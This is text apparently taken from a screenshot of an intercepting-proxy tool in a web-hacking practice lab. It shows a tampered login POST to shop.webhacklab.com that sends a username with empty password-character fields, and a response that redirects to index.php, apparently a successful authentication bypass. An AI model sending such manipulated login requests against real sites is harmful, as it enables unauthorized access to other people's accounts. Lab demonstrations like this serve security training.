 Go Cancel < > Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: shop.webhacklab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://shop.webhacklab.com/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Cookie: PHPSESSID=d8g4d9afcbo89lh0o6cmh9ra80
Connection: close
Upgrade-Insecure-Requests: 1
username=john@webhacklab.com&sCharacter[11]=&sCharacter[12]=&sCharacter[15]=&sCharacter[16]=&btnLogin
=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script type='text/javascript'>window.location.href = 'index.php';</script>
<div class="android-more-section max-width-500">
<div class="android-section-title mdl-typography--display-1-color-contrast">Sign In</div>
<div class="android-card-container mdl-grid">
<div class="mdl-cell mdl-cell--12-col mdl-card mdl-shadow--3dp">
<form method="POST" action="" name="loginform">
<div class="mdl-grid">
<div class="mdl-cell mdl-cell--12-col">
<div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label">